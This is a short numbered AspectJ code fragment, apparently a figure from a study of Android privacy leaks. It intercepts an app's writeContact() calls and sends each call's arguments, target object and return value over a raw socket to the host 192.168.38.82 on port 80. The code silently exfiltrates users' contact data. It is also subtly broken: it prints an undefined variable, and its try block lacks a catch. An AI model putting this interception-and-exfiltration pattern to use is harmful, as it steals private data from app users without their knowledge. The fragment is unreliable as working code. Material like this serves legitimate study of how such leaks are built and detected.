 1 pointcut interceptSink() : call(void *.writeContact())
    && within(app.manageContactActivity);

2 Object around() : interceptSink(){
    //parameter check
3   Object[] arguments = thisJoinPoint.getArgs();
4   for(Object a : arguments) {
5     if(a != null) {
6       logPrivateInfo(a);
      }
    }
    //target check
7   Object target = thisJoinPoint.getTarget();
8   if(target != null) {
9     logPrivateInfo(target);
    }
    //return check
10  Object result = proceed();
11  if(result != null) {
12    logPrivateInfo(result);
    }
13  return result;
  }

14 private static void logPrivateInfo(Object toCheck) {
15   try {
16     Socket s = new Socket("192.168.38.82", 80);
17     OutputStream out = s.getOutputStream();
18     byte [] b_obj = getBytefromObject(toCheck);
19     PrintWriter pw = new PrintWriter(out);
20     pw.println(obj);
     }
   }